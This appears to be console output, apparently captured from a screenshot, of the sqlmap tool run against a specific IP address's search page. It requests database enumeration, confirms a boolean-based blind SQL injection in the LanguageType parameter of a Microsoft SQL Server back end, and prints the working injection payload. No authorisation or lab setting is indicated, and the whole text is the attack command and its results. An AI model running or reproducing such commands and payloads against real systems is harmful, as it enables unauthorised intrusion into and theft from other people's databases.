 C:\Users\Administrator>sqlmap.py -u "http://202.38.93.29//asearch.do?status=show
page&LanguageType=0" -p LanguageType --dbs
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 19:23:38
[19:23:39] [INFO] using 'D:\Python25\sqlmap\output\202.38.93.29\session' as sess
ion file
[19:23:39] [INFO] resuming injection data from session file
[19:23:39] [INFO] resuming back-end DBMS 'microsoft sql server 2005' from sessio
n file
[19:23:39] [INFO] testing connection to the target url
[19:23:47] [WARNING] the testable parameter 'LanguageType' you provided is not i
nto the Cookie
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: LanguageType
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: status=showpage&LanguageType=0' AND 7187=7187 AND 'hQWR'='hQWR
---
[19:23:47] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP